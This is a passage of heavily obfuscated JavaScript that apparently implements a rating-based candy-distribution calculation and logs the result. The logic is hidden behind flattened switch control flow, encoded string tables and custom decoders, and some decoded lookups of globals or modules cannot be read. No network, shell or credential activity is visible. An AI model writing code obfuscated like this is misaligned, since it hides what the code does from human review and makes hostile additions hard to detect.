;break}else{ImsIQyM(spcqpQJ.IjO8_Bf=spcqpQJ.PkxPEQq,ehvWnli+=0x11a,uYNhlN8+=-0xe0,CXJBWqj+=0x55);break}case-0xba:ImsIQyM(gyGJUl.CvPK3_[lzhAgZ[0x1]]=\"\"+(gyGJUl.CvPK3_[lzhAgZ[0x2]]||\"\"),gyGJUl.CvPK3_[lzhAgZ[ehvWnli+0x55]]=gyGJUl.CvPK3_[lzhAgZ[ehvWnli+0x51]].length,spcqpQJ.IjO8_Bf=spcqpQJ.PkxPEQq,CXJBWqj+=0xc7);break;case 0x2:ImsIQyM([spcqpQJ.PkxPEQq.Yy1axn,spcqpQJ.PkxPEQq.qBWbmy,spcqpQJ.PkxPEQq.OnCptz]=[0x25,0xd6,0x13],gyGJUl.CvPK3_[lzhAgZ[0x0]]=lzhAgZ[uYNhlN8+0x2],gyGJUl.CvPK3_[lzhAgZ[uYNhlN8+0x4b]]=\"\\u004b\\u0026\\u0064\\u0023\\u0076\\u0061\\u0060\\u0065\\u003e\\u006d\\u004f\\u005b\\u0077\\u003d\\u0049\\u0078\\u0045\\u0039\\u006c\\u0022\\u0051\\u0050\\u003c\\u004a\\u003a\\u004c\\u005a\\u0072\\u0079\\u0031\\u007d\\u0040\\u0057\\u0071\\u0073\\u0035\\u005d\\u0044\\u0028\\u002f\\u0067\\u0066\\u0046\\u0038\\u0037\\u003f\\u0030\\u0036\\u002c\\u003b\\u006f\\u0059\\u004d\\u0068\\u0048\\u0054\\u0063\\u002b\\u0032\\u0024\\u005e\\u007a\\u0021\\u0033\\u006a\\u0025\\u007e\\u0058\\u0043\\u007b\\u006b\\u002a\\u0055\\u005f\\u0052\\u002e\\u007c\\u0075\\u0034\\u0029\\u0062\\u006e\\u0047\\u0070\\u0042\\u0074\\u0069\\u004e\\u0053\\u0056\\u0041\",spcqpQJ.IjO8_Bf=spcqpQJ.PkxPEQq,ehvWnli+=-0x1f,uYNhlN8+=-0xa7,CXJBWqj+=0xa);break}},gyGJUl.a3kGIY=void 0x0,gyGJUl.F6yFmlH=(0x1,gyGJUl.SuVgan0)(-0x31,q8QbKy+-0x3c,0x31).next().value);if(gyGJUl.a3kGIY){ImsIQyM(CXJBWqj.H8NGD_e=CXJBWqj.gyGJUl,q8QbKy+=0x63,ehvWnli+=0x45,uYNhlN8+=-0x38);break}else{ImsIQyM(CXJBWqj.H8NGD_e=CXJBWqj.gyGJUl,q8QbKy+=0x63,ehvWnli+=-0x50,uYNhlN8+=-0x38);break}case q8QbKy- -0xc:return Zj5PvX[ARWAUL[lzhAgZ[0x2]]]=(0x1,CXJBWqj.bkQFzO.RIToEuF)(VguQ2P[ARWAUL[lzhAgZ[0x2]]]);case-0x81:case ehvWnli-0x7f:ImsIQyM([...O1F8A5q.ARWAUL]=spcqpQJ,O1F8A5q.ARWAUL[lzhAgZ[0x0]]=lzhAgZ[0x4]);if(typeof Zj5PvX[O1F8A5q.ARWAUL[lzhAgZ[0x2]]]===vdZhSR(lzhAgZ[0x2])){ImsIQyM(CXJBWqj.H8NGD_e=CXJBWqj.O1F8A5q,q8QbKy+=-0xff,uYNhlN8+=0xa3);break}else{ImsIQyM(CXJBWqj.H8NGD_e=CXJBWqj.O1F8A5q,q8QbKy+=-0xff,ehvWnli+=-0x2b,uYNhlN8+=0x23a);break}case CXJBWqj.eYcBTgn.P28Ajcw+-0xc3:ImsIQyM(CXJBWqj.H8NGD_e=CXJBWqj.eYcBTgn,q8QbKy+=-0x14,ehvWnli+=-0x2c,uYNhlN8+=-0x8b);break;case 0x36:case-0x2a:default:return F6yFmlH;case CXJBWqj.eYcBTgn.zX7hn7+-0x17f:case-0xb4:case 0x8:return F6yFmlH;case 0x81:xAnAZs[lzhAgZ[0x10]]={[(0x1,dekFyQi)(lzhAgZ[0xf5])]:Lk27ql((0x1,dekFyQi)(lzhAgZ[0xd0])+lzhAgZ[0xb2])[(0x1,dekFyQi)(lzhAgZ[0xd1])+lzhAgZ[0xf6]][(0x1,dekFyQi)(lzhAgZ[0xd2])],[(0x1,dekFyQi)(lzhAgZ[0xf7])+(0x1,dekFyQi)(lzhAgZ[0xf8])]:xAnAZs[lzhAgZ[0xf]]};if(Lk27ql((0x1,dekFyQi)(lzhAgZ[0xd4]))[(0x1,dekFyQi)(lzhAgZ[0xd8])+lzhAgZ[0xd9]]((0x1,dekFyQi)(lzhAgZ[0xf9]))!==lzhAgZ[0xfa]){ImsIQyM(CXJBWqj.H8NGD_e=CXJBWqj.eYcBTgn,q8QbKy+=-0x150,ehvWnli+=0xd0);break}else{ImsIQyM(CXJBWqj.H8NGD_e=CXJBWqj.eYcBTgn,q8QbKy+=-0x9c,ehvWnli+=0x8e,uYNhlN8+=0xf);break}case uYNhlN8- -0x13f:case 0xcc:ImsIQyM([...eP8Wcv.pwrAgu]=spcqpQJ,eP8Wcv.xy2BxH=function(...q8QbKy){return PPM1es(-0x47,0x43,-0x76,{eP8Wcv:CXJBWqj.eP8Wcv,dDM_0j:CXJBWqj.dDM_0j,eYcBTgn:CXJBWqj.eYcBTgn,pWuEkR:{}},q8QbKy).next().value},eP8Wcv.ebuDEf=function(...q8QbKy){return PPM1es(0x9a,0x68,-0x1c8,{eP8Wcv:CXJBWqj.eP8Wcv,dDM_0j:CXJBWqj.dDM_0j,eYcBTgn:CXJBWqj.eYcBTgn,c66A4tw:{}},q8QbKy).next().value},eP8Wcv.pwrAgu[lzhAgZ[0x0]]=lzhAgZ[0x2],eP8Wcv.pwrAgu[-lzhAgZ[0xfe]]=k6nyg5w(function(...q8QbKy){var ehvWnli,uYNhlN8;function*CXJBWqj(uYNhlN8,CXJBWqj,spcqpQJ,xAnAZs={Zvpg20:{}}){while(uYNhlN8+CXJBWqj+spcqpQJ!==-0xe0)with(xAnAZs.Qq_uh9||xAnAZs)switch(uYNhlN8+CXJBWqj+spcqpQJ){case 0x9:case 0x9f:case-0xe9:for(q8QbKy[lzhAgZ[uYNhlN8+0xf9]]=q8QbKy[lzhAgZ[0x4]]-lzhAgZ[0x4];q8QbKy[lzhAgZ[0x46]]>=lzhAgZ[0x2];q8QbKy[lzhAgZ[CXJBWqj+0x83]]--){ImsIQyM(k6nyg5w(ZtXqCFN),k6nyg5w(PPM1es));function PPM1es(...uYNhlN8){ImsIQyM(uYNhlN8[lzhAgZ[0x0]]=lzhAgZ[0x4],uYNhlN8[lzhAgZ[0xf]]=\"\\u0039\\u0026\\u0036\\u0075\\u0022\\u005b\\u0044\\u0040\\u0053\\u004b\\u0056\\u006e\\u006a\\u004c\\u005d\\u005e\\u0063\\u007c\\u003f\\u0031\\u0037\\u0077\\u0052\\u0059\\u002c\\u0028\\u003d\\u004f\\u0043\\u0029\\u0050\\u004d\\u0048\\u003e\\u006c\\u003a\\u0025\\u0049\\u007e\\u007a\\u0024\\u004e\\u0070\\u006f\\u0069\\u003b\\u0038\\u0030\\u0035\\u007b\\u0071\\u0079\\u0060\\u004a\\u0076\\u0033\\u0057\\u0064\\u0061\\u003c\\u0023\\u0042\\u002e\\u0055\\u0062\\u0078\\u0034\\u002a\\u0067\\u0021\\u0074\\u0065\\u0054\\u006d\\u0032\\u0045\\u0051\\u0058\\u0066\\u0041\\u0047\\u002b\\u006b\\u0068\\u0073\\u005a\\u005f\\u0072\\u007d\\u002f\\u0046\",uYNhlN8[-lzhAgZ[0x85]]=\"\"+(uYNhlN8[lzhAgZ[0x2]]||\"\"),uYNhlN8[lzhAgZ[0x5]]=uYNhlN8[-lzhAgZ[0x85]].length,uYNhlN8[lzhAgZ[0xc]]=[],uYNhlN8[lzhAgZ[0x17]]=lzhAgZ[0x2],uYNhlN8[-lzhAgZ[0x48]]=lzhAgZ[0x2],uYNhlN8[lzhAgZ[0x36]]=-lzhAgZ[0x4]);for(uYNhlN8[-lzhAgZ[0xff]]=lzhAgZ[0x2];uYNhlN8[-lzhAgZ[0xff]]<uYNhlN8[lzhAgZ[0x5]];uYNhlN8[-lzhAgZ[0xff]]++){uYNhlN8[lzhAgZ[0x3c]]=uYNhlN8[lzhAgZ[0xf]].indexOf(uYNhlN8[-lzhAgZ[0x85]][uYNhlN8[-lzhAgZ[0xff]]]);if(uYNhlN8[lzhAgZ[0x3c]]===-lzhAgZ[0x4])continue;if(uYNhlN8[lzhAgZ[0x36]]<lzhAgZ[0x2]){uYNhlN8[lzhAgZ[0x36]]=uYNhlN8[lzhAgZ[0x3c]]}else{ImsIQyM(uYNhlN8[lzhAgZ[0x36]]+=uYNhlN8[lzhAgZ[0x3c]]*lzhAgZ[0x1f],uYNhlN8[lzhAgZ[0x17]]|=uYNhlN8[lzhAgZ[0x36]]<<uYNhlN8[-lzhAgZ[0x48]],uYNhlN8[-lzhAgZ[0x48]]+=(uYNhlN8[lzhAgZ[0x36]]&lzhAgZ[0x37])>lzhAgZ[0x1e]?lzhAgZ[0x1b]:lzhAgZ[0x1c]);do{ImsIQyM(uYNhlN8[lzhAgZ[0xc]].push(uYNhlN8[lzhAgZ[0x17]]&lzhAgZ[0x1a]),uYNhlN8[lzhAgZ[0x17]]>>=lzhAgZ[0xa],uYNhlN8[-lzhAgZ[0x48]]-=lzhAgZ[0xa])}while(uYNhlN8[-lzhAgZ[0x48]]>lzhAgZ[0x16]);uYNhlN8[lzhAgZ[0x36]]=-lzhAgZ[0x4]}}if(uYNhlN8[lzhAgZ[0x36]]>-lzhAgZ[0x4]){uYNhlN8[lzhAgZ[0xc]].push((uYNhlN8[lzhAgZ[0x17]]|uYNhlN8[lzhAgZ[0x36]]<<uYNhlN8[-lzhAgZ[0x48]])&lzhAgZ[0x1a])}return rSwRVn7(uYNhlN8[lzhAgZ[0xc]])}function ZtXqCFN(...uYNhlN8){uYNhlN8[lzhAgZ[0x0]]=lzhAgZ[0x4];if(typeof Zj5PvX[uYNhlN8[lzhAgZ[0x2]]]===vdZhSR(lzhAgZ[0x2])){return Zj5PvX[uYNhlN8[lzhAgZ[0x2]]]=PPM1es(VguQ2P[uYNhlN8[lzhAgZ[0x2]]])}return Zj5PvX[uYNhlN8[lzhAgZ[0x2]]]}if(q8QbKy[lzhAgZ[CXJBWqj+0x83]]!==q8QbKy[lzhAgZ[CXJBWqj+0x41]]-lzhAgZ[CXJBWqj+0x41]&&q8QbKy[lzhAgZ[0x2]][q8QbKy[lzhAgZ[CXJBWqj+0x83]]]>q8QbKy[lzhAgZ[CXJBWqj+0x3f]][q8QbKy[lzhAgZ[uYNhlN8+0xf9]]+lzhAgZ[CXJBWqj+0x41]])q8QbKy[lzhAgZ[uYNhlN8+0xb4]][q8QbKy[lzhAgZ[0x46]]]=Lk27ql(ZtXqCFN(lzhAgZ[0x100])+lzhAgZ[0xbd]).max(q8QbKy[lzhAgZ[0x1]][q8QbKy[lzhAgZ[0x46]]],q8QbKy[lzhAgZ[0x1]][q8QbKy[lzhAgZ[CXJBWqj+0x83]]+lzhAgZ[0x4]]+lzhAgZ[0x4]);q8QbKy[lzhAgZ[0x11]]+=q8QbKy[lzhAgZ[uYNhlN8+0xb4]][q8QbKy[lzhAgZ[0x46]]]}return ehvWnli=!0x0,q8QbKy[lzhAgZ[0x11]];case CXJBWqj- -0x1dd:ImsIQyM(xAnAZs.Qq_uh9=xAnAZs.tE6JIe0,uYNhlN8+=0x33,spcqpQJ+=-0x18b);break;case uYNhlN8-0x3c:ImsIQyM(q8QbKy[lzhAgZ[0x1]]=[],q8QbKy[lzhAgZ[0x11]]=lzhAgZ[0x2]);for(q8QbKy[lzhAgZ[0x2a]]=lzhAgZ[0x2];q8QbKy[lzhAgZ[0x2a]]<q8QbKy[lzhAgZ[CXJBWqj+0x47]];q8QbKy[lzhAgZ[0x2a]]++)q8QbKy[lzhAgZ[CXJBWqj+0x44]].push(q8QbKy[lzhAgZ[CXJBWqj+0x6d]]!==lzhAgZ[0x2]&&q8QbKy[lzhAgZ[0x2]][q8QbKy[lzhAgZ[0x2a]]]>q8QbKy[lzhAgZ[0x2]][q8QbKy[lzhAgZ[0x2a]]-lzhAgZ[0x4]]?q8QbKy[lzhAgZ[0x1]][q8QbKy[lzhAgZ[0x2a]]-lzhAgZ[uYNhlN8+0xb7]]+lzhAgZ[CXJBWqj+0x47]:lzhAgZ[uYNhlN8+0xb7]);ImsIQyM(xAnAZs.Qq_uh9=xAnAZs.Zvpg20,CXJBWqj+=0x6);break;case-0x4d:default:case 0x66:ImsIQyM([xAnAZs.Zvpg20.ppx_uFs,xAnAZs.Zvpg20.Fedzwou]=[0xe,-0x65],xAnAZs.Qq_uh9=xAnAZs.ZCjH9h,uYNhlN8+=0x12,CXJBWqj+=-0x1d1,spcqpQJ+=0x12c);break;case spcqpQJ-0xc9:ImsIQyM(xAnAZs.Qq_uh9=xAnAZs.PDLoZH,uYNhlN8+=0x152,CXJBWqj+=-0x170,spcqpQJ+=-0x18b);break;case spcqpQJ- -0xeb:ImsIQyM([xAnAZs.Zvpg20.ppx_uFs,xAnAZs.Zvpg20.Fedzwou]=[0xf,0xa4],q8QbKy[lzhAgZ[0x0]]=lzhAgZ[0x4],q8QbKy[lzhAgZ[0x4]]=q8QbKy[lzhAgZ[0x2]].length,xAnAZs.Qq_uh9=xAnAZs.Zvpg20,uYNhlN8+=-0xda,CXJBWqj+=-0x107,spcqpQJ+=0x6e);break}}ImsIQyM(ehvWnli=void 0x0,uYNhlN8=CXJBWqj(0x27,0xc4,-0x67).next().value);if(ehvWnli){return uYNhlN8}}),Lk27ql((0x1,eP8Wcv.xy2BxH)(lzhAgZ[0x101])+lzhAgZ[0x102]).log(eP8Wcv.pwrAgu[-lzhAgZ[0xfe]]),CXJBWqj.H8NGD_e=CXJBWqj.eP8Wcv,q8QbKy+=-0x160,ehvWnli+=0x136,uYNhlN8+=-0x1d);break;case 0x50:case 0xd0:CXJBWqj.c66A4tw.fX0NTI=-lzhAgZ[0x4];for(CXJBWqj.c66A4tw.ro5zGaH=lzhAgZ[0x2];ro5zGaH<ib0SMD;ro5zGaH++){CXJBWqj.c66A4tw.rLHZ5SQ=YukkcZ.indexOf(Skyfkmi[ro5zGaH]);if(rLHZ5SQ===-lzhAgZ[0x4])continue;if(fX0NTI<lzhAgZ[0x2]){fX0NTI=rLHZ5SQ}else{ImsIQyM(fX0NTI+=rLHZ5SQ*lzhAgZ[0x1f],cs3uUic|=fX0NTI<<eGUGD8o,eGUGD8o+=(fX0NTI&lzhAgZ[0x37])>lzhAgZ[0x1e]?lzhAgZ[0x1b]:lzhAgZ[0x1c]);do{ImsIQyM(ZFpHUXs.push(cs3uUic&lzhAgZ[0x1a]),cs3uUic>>=lzhAgZ[0xa],eGUGD8o-=lzhAgZ[0xa])}while(eGUGD8o>lzhAgZ[0x16]);fX0NTI=-lzhAgZ[0x4]}}if(fX0NTI>-lzhAgZ[0x4]){ImsIQyM(CXJBWqj.H8NGD_e=CXJBWqj.c66A4tw,q8QbKy+=0x48,ehvWnli+=-0x32a,uYNhlN8+=0x29b);break}else{ImsIQyM(CXJBWqj.H8NGD_e=CXJBWqj.c66A4tw,q8QbKy+=-0xa1,ehvWnli+=-0x162,uYNhlN8+=0x29b);break}case ehvWnli!=0x170&&ehvWnli-0xc7:return;case uYNhlN8-0x65:ImsIQyM(CXJBWqj.dDM_0j={},CXJBWqj.dDM_0j.Tv03Tvq=function(...q8QbKy){return PPM1es(0x168,-0x29,-0xb2,{dDM_0j:CXJBWqj.dDM_0j,eYcBTgn:CXJBWqj.eYcBTgn,eP8Wcv:{}},q8QbKy).next().value},CXJBWqj.dDM_0j.YmMLE9=function(...q8QbKy){return PPM1es(-0xea,0x14c,-0x16,{dDM_0j:CXJBWqj.dDM_0j,eYcBTgn:CXJBWqj.eYcBTgn,QZdFt0:{}},q8QbKy).next().value},CXJBWqj.dDM_0j._vaRd4=function(...q8QbKy){return PPM1es(-0x61,0x180,-0x41,{dDM_0j:CXJBWqj.dDM_0j,eYcBTgn:CXJBWqj.eYcBTgn,XpnHw2:{}},q8QbKy).next().value},k6nyg5w(CXJBWqj.dDM_0j.YmMLE9),k6nyg5w(CXJBWqj.dDM_0j._vaRd4));if((0x1,CXJBWqj.dDM_0j.YmMLE9)(lzhAgZ[0xfd])in Kv4vJuY){ImsIQyM(CXJBWqj.H8NGD_e=CXJBWqj.dDM_0j,q8QbKy+=0x54,ehvWnli+=-0x58,uYNhlN8+=0xd0);break}else{ImsIQyM(CXJBWqj.H8NGD_e=CXJBWqj.dDM_0j,q8QbKy+=0x54,ehvWnli+=0x6a,uYNhlN8+=0xa);break}case-0x2e:case CXJBWqj.eYcBTgn.P28Ajcw+-0x129:case-0x67:return;case-0xd6:case CXJBWqj.eYcBTgn.xc7lOx1+0x75:case-0x63:return rSwRVn7(ZFpHUXs);case-0x47:case-0x1e:return;case ehvWnli- -0xbc:return Zj5PvX[ARWAUL[lzhAgZ[0x2]]];case uYNhlN8- -0x9f:case 0x68:case 0xc3:return Zj5PvX[hr10kb];case ehvWnli-0xa:case-0x4a:return Zj5PvX[hr10kb]=(0x1,CXJBWqj.eP8Wcv.ebuDEf)(VguQ2P[hr10kb]);case-0x46:case 0x92:CXJBWqj.kggFCv.WOGIrNs=(0x1,tiEojHE)(-0x137,0xd4,0x75,-0xed).next().value;if(fVoX5j){ImsIQyM(CXJBWqj.H8NGD_e=CXJBWqj.kggFCv,ehvWnli+=-0xa1);break}else{ImsIQyM(CXJBWqj.H8NGD_e=CXJBWqj.kggFCv,q8QbKy+=0xc9,ehvWnli+=-0xa1);break}case q8QbKy-0x2c:case-0x70:ImsIQyM(CXJBWqj.c66A4tw.ib0SMD=Skyfkmi.length,CXJBWqj.c66A4tw.ZFpHUXs=[],CXJBWqj.H8NGD_e=CXJBWqj.c66A4tw,ehvWnli+=-0x6b);break;case 0xa0:ImsIQyM(CXJBWqj.H8NGD_e=CXJBWqj.eYcBTgn,q8QbKy+=0x142,ehvWnli+=-0x160);break;case ehvWnli!=0x14c&&ehvWnli!=0x55&&ehvWnli-0x100:CXJBWqj.QZdFt0.aMT7rz=(0x1,hD_cCVo)(0xda,-0x8e,-0xcf,-0x6a).next().value;if(VgWE5ql){ImsIQyM(CXJBWqj.H8NGD_e=CXJBWqj.QZdFt0,q8QbKy+=0x1cc,ehvWnli+=-0x167);break}else{ImsIQyM(CXJBWqj.H8NGD_e=CXJBWqj.QZdFt0,q8QbKy+=0xdd,ehvWnli+=-0x1e7);break}case CXJBWqj.eYcBTgn.P28Ajcw+-0x48:ImsIQyM(CXJBWqj.H8NGD_e=CXJBWqj.uJLmiq6,ehvWnli+=-0x13f,uYNhlN8+=0x4e);break;case q8QbKy- -0x136:ImsIQyM([...QZdFt0.T8QCN0c]=spcqpQJ,QZdFt0.hD_cCVo=function*q8QbKy(ehvWnli,uYNhlN8,CXJBWqj,spcqpQJ,xAnAZs={tkQEfr:{}}){while(ehvWnli+uYNhlN8+CXJBWqj+spcqpQJ!==-0xf4)with(xAnAZs.HPBzRA||xAnAZs)switch(ehvWnli+uYNhlN8+CXJBWqj+spcqpQJ){case xAnAZs.tkQEfr.yuHjFva+0x82:case-0xc4:case-0x5a:return QZdFt0.VgWE5ql=!0x0,Zj5PvX[QZdFt0.T8QCN0c[lzhAgZ[0x2]]]=(0x1,dDM_0j._vaRd4)(VguQ2P[QZdFt0.T8QCN0c[lzhAgZ[ehvWnli+0x153]]]);case uYNhlN8- -0xb6:QZdFt0.T8QCN0c[lzhAgZ[uYNhlN8+0xdc]]=lzhAgZ[0x4];if(typeof Zj5PvX[QZdFt0.T8QCN0c[lzhAgZ[0x2]]]===vdZhSR(lzhAgZ[0x2])){ImsIQyM(xAnAZs.HPBzRA=xAnAZs.tkQEfr,ehvWnli+=-0x1fc,uYNhlN8+=0x1ba,CXJBWqj+=0x50,spcqpQJ+=-0x1a);break}else{ImsIQyM(xAnAZs.HPBzRA=xAnAZs.tkQEfr,ehvWnli+=-0x1fc,uYNhlN8+=0x1af,CXJBWqj+=0x50,spcqpQJ+=-0x38);break}case CXJBWqj- -0x30:[xAnAZs.tkQEfr.yuHjFva,xAnAZs.tkQEfr.P_Bz4x,xAnAZs.tkQEfr.FhdpNt]=[0x35,-0x93,-0x1e];if(!(spcqpQJ!=-0xdf)){ImsIQyM(xAnAZs.HPBzRA=xAnAZs.tkQEfr,ehvWnli+=-0x180,uYNhlN8+=0xe2,CXJBWqj+=0x21,spcqpQJ+=-0x1a);break}case-0xe:case-0x95:case ehvWnli-0x1c7:ImsIQyM([xAnAZs.tkQEfr.yuHjFva,xAnAZs.tkQEfr.P_Bz4x,xAnAZs.tkQEfr.FhdpNt]=[-0xb4,-0x87,-0x37],QZdFt0.T8QCN0c[lzhAgZ[uYNhlN8+0x8e]]=lzhAgZ[0x4]);if(typeof Zj5PvX[QZdFt0.T8QCN0c[lzhAgZ[0x2]]]===vdZhSR(lzhAgZ[uYNhlN8+0x90])){ImsIQyM(xAnAZs.HPBzRA=xAnAZs.tkQEfr,ehvWnli+=-0x22b,uYNhlN8+=0x16c,CXJBWqj+=0x125,spcqpQJ+=0x55);break}else{ImsIQyM(xAnAZs.HPBzRA=xAnAZs.tkQEfr,ehvWnli+=-0x22b,uYNhlN8+=0x161,CXJBWqj+=0x125,spcqpQJ+=0x37);break}case xAnAZs.tkQEfr.P_Bz4x+0xc2:case-0x27:case 0x5c:QZdFt0.T8QCN0c[lzhAgZ[ehvWnli+-0x34]]=lzhAgZ[uYNhlN8+0x8];if(typeof Zj5PvX[QZdFt0.T8QCN0c[lzhAgZ[0x2]]]===vdZhSR(lzhAgZ[ehvWnli+-0x32])){ImsIQyM(xAnAZs.HPBzRA=xAnAZs.tkQEfr,ehvWnli+=-0x185,uYNhlN8+=0xe2,CXJBWqj+=0x50,spcqpQJ+=-0x1a);break}else{ImsIQyM(xAnAZs.HPBzRA=xAnAZs.tkQEfr,ehvWnli+=-0x185,uYNhlN8+=0xd7,CXJBWqj+=0x50,spcqpQJ+=-0x38);break}case uYNhlN8-0x12e:case 0xbb:case 0x80:return QZdFt0.VgWE5ql=!0x0,Zj5PvX[QZdFt0.T8QCN0c[lzhAgZ[0x2]]];case xAnAZs.tkQEfr.FhdpNt+0x7b:ImsIQyM(xAnAZs.HPBzRA=xAnAZs.tkQEfr,ehvWnli+=-0x128,uYNhlN8+=0xb4,CXJBWqj+=0xd,spcqpQJ+=-0x38);break;case spcqpQJ-0xf7:ImsIQyM(xAnAZs.HPBzRA=xAnAZs.tkQEfr,ehvWnli+=-0x1ee,uYNhlN8+=0x33f,CXJBWqj+=-0x82,spcqpQJ+=-0xd7);break;case ehvWnli- -0x38:default:case 0xa8:ImsIQyM(xAnAZs.HPBzRA=xAnAZs.YhSl62,ehvWnli+=-0x61,uYNhlN8+=-0x168);break}},QZdFt0.VgWE5ql=void 0x0,CXJBWqj.H8NGD_e=CXJBWqj.QZdFt0,ehvWnli+=0x3f);break;case CXJBWqj.eYcBTgn.xc7lOx1+-0x4:case 0xd3:case-0xb3:[ZYyqeB.F91jdM]=spcqpQJ;if(typeof Zj5PvX[ZYyqeB.F91jdM]===vdZhSR(lzhAgZ[0x2])){ImsIQyM(CXJBWqj.H8NGD_e=CXJBWqj.ZYyqeB,uYNhlN8+=-0x129);break}else{ImsIQyM(CXJBWqj.H8NGD_e=CXJBWqj.ZYyqeB,q8QbKy+=-0x12,uYNhlN8+=-0x129);break}case 0x72:return RqJkF79;case CXJBWqj.eYcBTgn.xc7lOx1+-0xd7:ImsIQyM(Lk27ql((0x1,CXJBWqj.bkQFzO.oWqque7)(lzhAgZ[0x110]))[(0x1,CXJBWqj.bkQFzO.oWqque7)(lzhAgZ[0x111])+lzhAgZ[0xd9]]((0x1,CXJBWqj.bkQFzO.oWqque7)(lzhAgZ[0x112])+(0x1,CXJBWqj.bkQFzO.oWqque7)(lzhAgZ[0x113])+(0x1,CXJBWqj.bkQFzO.oWqque7)(lzhAgZ[0x114]),lzhAgZ[0xfa]),Lk27ql((0x1,CXJBWqj.bkQFzO.oWqque7)(lzhAgZ[0x115]))[(0x1,CXJBWqj.bkQFzO.oWqque7)(lzhAgZ[0x116])+(0x1,CXJBWqj.bkQFzO.oWqque7)(lzhAgZ[0x117])+lzhAgZ[0xca]]((0x1,CXJBWqj.bkQFzO.oWqque7)(lzhAgZ[0x118]))[(0x1,CXJBWqj.bkQFzO.oWqque7)(lzhAgZ[0x119])][(0x1,CXJBWqj.bkQFzO.oWqque7)(lzhAgZ[0x11a])+lzhAgZ[0x11b]]=Lk27ql((0x1,CXJBWqj.bkQFzO.oWqque7)(lzhAgZ[0x11c])),CXJBWqj.H8NGD_e=CXJBWqj.eYcBTgn,ehvWnli+=0x117,uYNhlN8+=-0x13);break;case 0x37:case-0x9e:case-0xc6:ImsIQyM([c66A4tw.R99vzA2]=spcqpQJ,c66A4tw.YukkcZ=\"\\u0036\\u0072\\u006a\\u0067\\u006f\\u0053\\u006b\\u006d\\u0058\\u0041\\u0042\\u0070\\u0039\\u004d\\u007b\\u0052\\u0065\\u004e\\u0051\\u0056\\u005d\\u0029\\u0064\\u0068\\u0075\\u0021\\u0028\\u0062\\u0063\\u004c\\u0071\\u002c\\u0078\\u0076\\u0034\\u005e\\u0074\\u0043\\u0077\\u0037\\u0057\\u002f\\u0038\\u0060\\u003e\\u004a\\u0055\\u0049\\u005b\\u0044\\u003b\\u0026\\u0048\\u0045\\u003c\\u0073\\u006e\\u0061\\u002b\\u0054\\u002a\\u0079\\u004b\\u0033\\u004f\\u0066\\u0025\\u005f\\u0059\\u0069\\u0046\\u0032\\u0050\\u006c\\u007e\\u005a\\u0047\\u007d\\u0023\\u002e\\u0035\\u0030\\u0031\\u007a\\u003d\\u003f\\u0024\\u0040\\u007c\\u003a\\u0022\",c66A4tw.Skyfkmi=\"\"+(c66A4tw.R99vzA2||\"\"),CXJBWqj.H8NGD_e=CXJBWqj.c66A4tw,q8QbKy+=-0xdf,ehvWnli+=0x134);break;case uYNhlN8-0x4b:ImsIQyM([...kggFCv.PgJvJJ]=spcqpQJ,kggFCv.tiEojHE=function*q8QbKy(ehvWnli,uYNhlN8,CXJBWqj,spcqpQJ,xAnAZs={bte3yb:{}}){while(ehvWnli+uYNhlN8+CXJBWqj+spcqpQJ!==-0xc4)with(xAnAZs.D_Fa3np||xAnAZs)switch(ehvWnli+uYNhlN8+CXJBWqj+spcqpQJ){default:case 0xc8:case CXJBWqj!=-0xe&&CXJBWqj-0x76:return kggFCv.fVoX5j=!0x0,rSwRVn7(kggFCv.PgJvJJ[lzhAgZ[uYNhlN8+0x13e]]);case xAnAZs.bte3yb.OU3Adl+-0xe:case 0x43:ImsIQyM(xAnAZs.D_Fa3np=xAnAZs.bte3yb,ehvWnli+=-0xbc,uYNhlN8+=0x123,CXJBWqj+=-0xe4,spcqpQJ+=0xdb);break;case 0x72:case spcqpQJ- -0x50:ImsIQyM(xAnAZs.D_Fa3np=xAnAZs.bte3yb,ehvWnli+=0xc1,uYNhlN8+=-0x8a,CXJBWqj+=0x54,spcqpQJ+=0xdb);break;case spcqpQJ-0x31:ImsIQyM([xAnAZs.bte3yb.H6k8XA,xAnAZs.bte3yb.OU3Adl]=[-0x76,0xbd],xAnAZs.D_Fa3np=xAnAZs.bte3yb,ehvWnli+=0x151,uYNhlN8+=0x166,CXJBWqj+=-0x1a9,spcqpQJ+=-0x17);break;case-0x84:case-0x5d:case-0x3:ImsIQyM(kggFCv.PgJvJJ[lzhAgZ[ehvWnli+-0xc6]].push((kggFCv.PgJvJJ[lzhAgZ[ehvWnli+-0x8c]]|kggFCv.PgJvJJ[lzhAgZ[0x36]]<<kggFCv.PgJvJJ[lzhAgZ[0x9]])&lzhAgZ[0x1a]),xAnAZs.D_Fa3np=xAnAZs.bte3yb,CXJBWqj+=0x149);break;case 0xda:case 0x5f:case-0x88:ImsIQyM(xAnAZs.D_Fa3np=xAnAZs.bte3yb,ehvWnli+=0x151,uYNhlN8+=0x123,CXJBWqj+=-0x10e,spcqpQJ+=-0x17);break;case uYNhlN8- -0x4c:kggFCv.PgJvJJ[lzhAgZ[CXJBWqj+0x7e]]=-lzhAgZ[0x4];for(kggFCv.PgJvJJ[-lzhAgZ[0x82]]=lzhAgZ[0x2];kggFCv.PgJvJJ[-lzhAgZ[0x82]]<kggFCv.PgJvJJ[lzhAgZ[0x11]];kggFCv.PgJvJJ[-lzhAgZ[0x82]]++){kggFCv.PgJvJJ[-lzhAgZ[0x10f]]=kggFCv.PgJvJJ[lzhAgZ[0x4]].indexOf(kggFCv.PgJvJJ[lzhAgZ[0x10]][kggFCv.PgJvJJ[-lzhAgZ[0x82]]]);if(kggFCv.PgJvJJ[-lzhAgZ[0x10f]]===-lzhAgZ[uYNhlN8+-0x77])continue;if(kggFCv.PgJvJJ[lzhAgZ[0x36]]<lzhAgZ[CXJBWqj+0x4a]){kggFCv.PgJvJJ[lzhAgZ[ehvWnli+-0x74]]=kggFCv.PgJvJJ[-lzhAgZ[uYNhlN8+0x94]]}else{ImsIQyM(kggFCv.PgJvJJ[lzhAgZ[CXJBWqj+0x7e]]+=kggFCv.PgJvJJ[-lzhAgZ[0x10f]]*lzhAgZ[0x1f],kggFCv.PgJvJJ[lzhAgZ[0x46]]|=kggFCv.PgJvJJ[lzhAgZ[uYNhlN8+-0x45]]<<kggFCv.PgJvJJ[lzhAgZ[uYNhlN8+-0x72]],kggFCv.PgJvJJ[lzhAgZ[0x9]]+=(kggFCv.PgJvJJ[lzhAgZ[0x36]]&lzhAgZ[CXJBWqj+0x7f])>lzhAgZ[0x1e]?lzhAgZ[0x1b]:lzhAgZ[0x1c]);do{ImsIQyM(kggFCv.PgJvJJ[lzhAgZ[0xc]].push(kggFCv.PgJvJJ[lzhAgZ[0x46]]&lzhAgZ[CXJBWqj+0x62]),kggFCv.